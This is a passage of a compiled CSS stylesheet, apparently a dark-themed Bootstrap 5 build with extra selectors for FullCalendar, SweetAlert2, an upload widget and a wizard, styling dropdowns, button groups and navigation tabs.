  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #575757;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #fff;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #1e2125;
  background-color: #212529;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0d6efd;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #fff;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #fff;
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0d6efd;
}

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd;
}

.btn-group, .fc .fc-button-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn, .fc .fc-button-group > .btn, .fc .btn-group > button, .fc .fc-button-group > button, .ajax-upload-dragdrop .btn-group > .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled, .wizard > .actions .btn-group > a, .fc .wizard > .actions .fc-button-group > a, .wizard > .actions .fc .fc-button-group > a,
.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn-check:checked + .btn, .fc .fc-button-group > .btn-check:checked + .btn, .fc .btn-group > .btn-check:checked + button, .fc .fc-button-group > .btn-check:checked + button, .ajax-upload-dragdrop .btn-group > .btn-check:checked + .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .btn-check:checked + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .btn-check:checked + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:checked + .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:checked + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:checked + .swal2-styled, .wizard > .actions .btn-group > .btn-check:checked + a, .fc .wizard > .actions .fc-button-group > .btn-check:checked + a, .wizard > .actions .fc .fc-button-group > .btn-check:checked + a,
.btn-group > .btn-check:focus + .btn,
.fc .fc-button-group > .btn-check:focus + .btn,
.fc .btn-group > .btn-check:focus + button,
.fc .fc-button-group > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group > .btn-check:focus + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-check:focus + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:focus + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:focus + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group > .btn-check:focus + a,
.fc .wizard > .actions .fc-button-group > .btn-check:focus + a,
.wizard > .actions .fc .fc-button-group > .btn-check:focus + a,
.btn-group > .btn:hover,
.fc .fc-button-group > .btn:hover,
.fc .btn-group > button:hover,
.fc .fc-button-group > button:hover,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:hover,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:hover,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:hover,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:hover,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:hover,
.wizard > .actions .btn-group > a:hover,
.fc .wizard > .actions .fc-button-group > a:hover,
.wizard > .actions .fc .fc-button-group > a:hover,
.btn-group > .btn:focus,
.fc .fc-button-group > .btn:focus,
.fc .btn-group > button:focus,
.fc .fc-button-group > button:focus,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:focus,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:focus,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:focus,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:focus,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:focus,
.wizard > .actions .btn-group > a:focus,
.fc .wizard > .actions .fc-button-group > a:focus,
.wizard > .actions .fc .fc-button-group > a:focus,
.btn-group > .btn:active,
.fc .fc-button-group > .btn:active,
.fc .btn-group > button:active,
.fc .fc-button-group > button:active,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:active,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:active,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:active,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:active,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:active,
.wizard > .actions .btn-group > a:active,
.fc .wizard > .actions .fc-button-group > a:active,
.wizard > .actions .fc .fc-button-group > a:active,
.btn-group > .btn.active,
.fc .fc-button-group > .btn.active,
.fc .btn-group > button.active,
.fc .fc-button-group > button.active,
.ajax-upload-dragdrop .btn-group > .active.ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .active.ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .active.swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .active.swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .active.swal2-styled,
.wizard > .actions .btn-group > a.active,
.fc .wizard > .actions .fc-button-group > a.active,
.wizard > .actions .fc .fc-button-group > a.active,
.btn-group-vertical > .btn-check:checked + .btn,
.fc .btn-group-vertical > .btn-check:checked + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:checked + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:checked + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:checked + a,
.btn-group-vertical > .btn-check:focus + .btn,
.fc .btn-group-vertical > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:focus + a,
.btn-group-vertical > .btn:hover,
.fc .btn-group-vertical > button:hover,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:hover,
.wizard > .actions .btn-group-vertical > a:hover,
.btn-group-vertical > .btn:focus,
.fc .btn-group-vertical > button:focus,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:focus,
.wizard > .actions .btn-group-vertical > a:focus,
.btn-group-vertical > .btn:active,
.fc .btn-group-vertical > button:active,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:active,
.wizard > .actions .btn-group-vertical > a:active,
.btn-group-vertical > .btn.active,
.fc .btn-group-vertical > button.active,
.ajax-upload-dragdrop .btn-group-vertical > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .active.swal2-styled,
.wizard > .actions .btn-group-vertical > a.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group, .btn-toolbar .asColorPicker-wrap {
  width: auto;
}

.btn-group > .btn:not(:first-child), .fc .fc-button-group > .btn:not(:first-child), .fc .btn-group > button:not(:first-child), .fc .fc-button-group > button:not(:first-child), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:first-child), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:first-child), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:first-child), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:first-child), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:first-child), .wizard > .actions .btn-group > a:not(:first-child), .fc .wizard > .actions .fc-button-group > a:not(:first-child), .wizard > .actions .fc .fc-button-group > a:not(:first-child),
.btn-group > .btn-group:not(:first-child),
.fc .fc-button-group > .btn-group:not(:first-child),
.fc .btn-group > .fc-button-group:not(:first-child),
.fc .fc-button-group > .fc-button-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group > button:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group > a:not(:last-child):not(.dropdown-toggle), .fc .wizard > .actions .fc-button-group > a:not(:last-child):not(.dropdown-toggle), .wizard > .actions .fc .fc-button-group > a:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.fc .fc-button-group > .btn-group:not(:last-child) > .btn,
.fc .btn-group > .fc-button-group:not(:last-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group > .btn-group:not(:last-child) > button,
.fc .fc-button-group > .btn-group:not(:last-child) > button,
.fc .btn-group > .fc-button-group:not(:last-child) > button,
.fc .fc-button-group > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:nth-child(n + 3), .fc .fc-button-group > .btn:nth-child(n + 3), .fc .btn-group > button:nth-child(n + 3), .fc .fc-button-group > button:nth-child(n + 3), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:nth-child(n + 3), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:nth-child(n + 3), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:nth-child(n + 3), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:nth-child(n + 3), .wizard > .actions .btn-group > a:nth-child(n + 3), .fc .wizard > .actions .fc-button-group > a:nth-child(n + 3), .wizard > .actions .fc .fc-button-group > a:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.fc .fc-button-group > :not(.btn-check) + .btn,
.fc .btn-group > :not(.btn-check) + button,
.fc .fc-button-group > :not(.btn-check) + button,
.ajax-upload-dragdrop .btn-group > :not(.btn-check) + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > :not(.btn-check) + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > :not(.btn-check) + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > :not(.btn-check) + .swal2-styled,
.wizard > .actions .btn-group > :not(.btn-check) + a,
.fc .wizard > .actions .fc-button-group > :not(.btn-check) + a,
.wizard > .actions .fc .fc-button-group > :not(.btn-check) + a,
.btn-group > .btn-group:not(:first-child) > .btn,
.fc .fc-button-group > .btn-group:not(:first-child) > .btn,
.fc .btn-group > .fc-button-group:not(:first-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group > .btn-group:not(:first-child) > button,
.fc .fc-button-group > .btn-group:not(:first-child) > button,
.fc .btn-group > .fc-button-group:not(:first-child) > button,
.fc .fc-button-group > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .fc .btn-group-sm > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-sm > a + .dropdown-toggle-split, .fc button + .dropdown-toggle-split {
  padding-right: 0.6075rem;
  padding-left: 0.6075rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .fc .btn-group-lg > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-lg > a + .dropdown-toggle-split {
  padding-right: 2.25rem;
  padding-left: 2.25rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}


.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a,
.btn-group-vertical > .btn-group,
.fc .btn-group-vertical > .fc-button-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child), .fc .btn-group-vertical > button:not(:first-child), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:first-child), .wizard > .actions .btn-group-vertical > a:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child),
.fc .btn-group-vertical > .fc-button-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:last-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn ~ .btn, .fc .btn-group-vertical > button ~ .btn, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .btn, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .btn, .wizard > .actions .btn-group-vertical > a ~ .btn, .fc .btn-group-vertical > .btn ~ button, .fc .btn-group-vertical > button ~ button, .ajax-upload-dragdrop .fc .btn-group-vertical > .ajax-file-upload ~ button, .fc .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ button, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .swal2-styled ~ button, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ button, .wizard > .actions .fc .btn-group-vertical > a ~ button, .fc .wizard > .actions .btn-group-vertical > a ~ button, .ajax-upload-dragdrop .btn-group-vertical > .btn ~ .ajax-file-upload, .fc .ajax-upload-dragdrop .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > a ~ .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > a ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn ~ .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > button ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > button ~ .swal2-styled, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .swal2-styled, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > a ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > a ~ .swal2-styled, .wizard > .actions .btn-group-vertical > .btn ~ a, .fc .wizard > .actions .btn-group-vertical > button ~ a, .wizard > .actions .fc .btn-group-vertical > button ~ a, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > .ajax-file-upload ~ a, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ a, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .btn-group-vertical > a ~ a,
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:first-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-item a{
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}

.nav-link:hover, .nav-link:focus {
  color: #0a58ca;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #575757;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #828494 #828494 #828494;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #fff;
  background-color: #1f1e23;
  border-color: #575757 #575757 #1f1e23;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

